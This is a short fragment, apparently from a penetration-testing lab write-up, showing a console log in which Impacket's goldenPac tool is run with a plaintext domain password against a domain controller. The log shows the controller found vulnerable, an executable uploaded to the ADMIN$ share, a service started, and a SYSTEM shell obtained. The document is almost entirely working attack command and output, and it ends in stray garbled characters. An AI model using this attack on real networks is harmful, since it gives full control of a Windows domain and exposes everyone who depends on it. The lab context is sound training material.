 C:\Users\1vxyz\Desktop\impacket-examples-windows>goldenPac.exe god.org/1vxyz:Adm
in@123@OWA.god.org
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] User SID: S-1-5-21-2952760202-1353902439-2381784089-1110
[*] Forest SID: S-1-5-21-2952760202-1353902439-2381784089
[*] Attacking domain controller owa.god.org
[*] owa.god.org found vulnerable!
[*] Requesting shares on OWA.god.org.....
[*] Found writable share ADMIN$
[*] Uploading file GYYvbGMn.exe
[*] Opening SVCManager on OWA.god.org.....
[*] Creating service FHMI on OWA.god.org.....
[*] Starting service FHMI.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>hostname
owa
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
68
夹
rg.ccache